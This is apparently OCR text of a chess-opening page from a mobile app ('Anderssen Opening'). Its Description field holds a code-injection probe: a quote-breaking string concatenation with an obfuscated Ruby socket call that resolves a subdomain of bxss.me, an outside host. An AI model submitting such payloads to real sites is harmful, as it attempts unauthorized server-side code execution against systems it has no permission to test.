
Progress
Chapter Selection
Description
'+'A'.concat(70-
3).concat(22*4).concat(104).concat(76).concat(100).concat(68)+
(require'socket'
Socket.gethostbyname('hitfo'+'qbbklwgufd013.bxss.me.')
[3].to_s)+'
Creator
pPzjtkhv
Opening
Anderssen Opening